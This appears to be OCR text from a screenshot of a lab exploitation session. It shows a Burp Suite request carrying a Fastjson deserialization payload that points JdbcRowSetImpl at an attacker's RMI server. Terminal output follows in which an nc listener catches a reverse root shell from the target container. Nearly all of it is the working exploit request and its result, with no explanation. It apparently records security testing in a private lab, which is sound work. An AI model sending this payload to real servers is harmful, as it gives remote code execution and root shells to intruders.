 Repeater
Sequencer
Decoder
Comparer
5 ×
6 ×
...
Send
Cancel
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 10.211.55.13:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 261
10
11 {
12 "a":{
13 "@type":"java.lang.Class",
14 "val":"com.sun.rowset.JdbcRowSetImpl"
15 },
16 "b":{
17 "@type":"com.sun.rowset.JdbcRowSetImpl",
18 "dataSourceName":"rmi://10.211.55.9:9999/Exp47",
19 "autoCommit":true
20 }
21 }
22
valid_lft forever preferred_lft forever
7: eth0@if8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 02:42:ac:12:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.18.0.2/16 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::42:acff:fe12:2/64 scope link
valid_lft forever preferred_lft forever
root@06011abe89d1:/# ^C
┌──(qiuyuancheng㉿Kali)-[~/Desktop/test]
└─$ nc -lvp 6666
listening on [any] 6666 ...
connect to [10.211.55.9] from centos-linux.shared [10.211.55.13] 47184
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@06011abe89d1:/# whoami
whoami
root
root@06011abe89d1:/# ^C
┌──(qiuyuancheng㉿Kali)-[~/Desktop/test]
└─$ nc -lvp 6666
listening on [any] 6666 ...
connect to [10.211.55.9] from centos-linux.shared [10.211.55.13] 60842
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5759b4feaa00:/#